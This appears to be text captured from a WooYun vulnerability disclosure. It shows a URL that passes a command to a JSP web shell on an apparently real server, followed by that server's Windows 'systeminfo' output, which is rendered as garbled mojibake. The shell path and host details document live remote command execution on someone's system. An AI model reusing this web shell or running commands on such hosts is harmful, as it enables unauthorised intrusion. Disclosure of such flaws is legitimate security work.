 https://pm.jx.chinaccs.cn:20808/zecmd/zecmd.jsp?comment=systeminfo
WooYun.org | 提交漏洞
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Send
Command: systeminfo
Ö÷»úÃû: WIN-SCVDH4LTMM9
OS Ãû³Æ: Microsoft Windows Server 2008 R2 Enterprise
OS °æ±¾: 6.1.7601 Service Pack 1 Build 7601
OS ÖÆÔìÉÌ: Microsoft Corporation
OS ÅäÖÃ: ¶ÀÁ¢·þÎñÆ÷
OS ¹¹¼þÀàÐÍ: Multiprocessor Free
×¢²áµÄËùÓÐÈË: Windows ÓÃ»§
×¢²áµÄ×éÖ¯:
²úÆ· ID: 00486-OEM-8400691-20006
³õÊ¼°²×°ÈÕÆÚ: 2014/6/25, 3:29:55
ÏµÍ³Æô¶¯Ê±¼ä: 2015/2/11, 0:16:29
ÏµÍ³ÖÆÔìÉÌ: VMware, Inc.
ÏµÍ³ÐÍºÅ: VMware Virtual Platform
ÏµÍ³ÀàÐÍ: x64-based PC
´¦ÀíÆ÷: °²×°ÁË 2 ¸ö´¦ÀíÆ÷¡£
[01]: Intel64 Family 6 Model 47 Stepping 2 GenuineIntel ~1997 Mhz
[02]: Intel64 Family 6 Model 47 Stepping 2 GenuineIntel ~1997 Mhz
BIOS °æ±¾: Phoenix Technologies LTD 6.00, 2013/7/30
Windows Ä¿Â¼: C:\Windows
ÏµÍ³Ä¿Â¼: C:\Windows\system32
Æô¶¯Éè±¸: \Device\HarddiskVolume1
ÏµÍ³ÇøÓòÉèÖÃ: zh-cn;ÖÐÎÄ(ÖÐ¹ú)
ÊäÈë·¨ÇøÓòÉèÖÃ: zh-cn;ÖÐÎÄ(ÖÐ¹ú)
Ê±Çø: (UTC+08:00)±±¾©£¬ÖØÇì£¬Ïã¸ÛÌØ±ðÐÐÕþÇø£¬ÎÚÂ³Ä¾Æë
ÎïÀíÄÚ´æ×ÜÁ¿: 16,384 MB
¿ÉÓÃµÄÎïÀíÄÚ´æ: 6,311 MB
ÐéÄâÄÚ´æ: ×î´óÖµ: 32,765 MB
ÐéÄâÄÚ´æ: ¿ÉÓÃ: 22,412 MB
ÐéÄâÄÚ´æ: Ê¹ÓÃÖÐ: 10,353 MB
Ò³ÃæÎÄ¼þÎ»ÖÃ: C:\pagefile.sys
Óò: WORKGROUP
µÇÂ¼·þÎñÆ÷: \\WIN-SCVDH4LTMM9
ÐÞ²¹³ÌÐò: °²×°ÁË 1 ¸öÐÞ²¹³ÌÐò¡£
[01]: KB976902
www.wooyun.org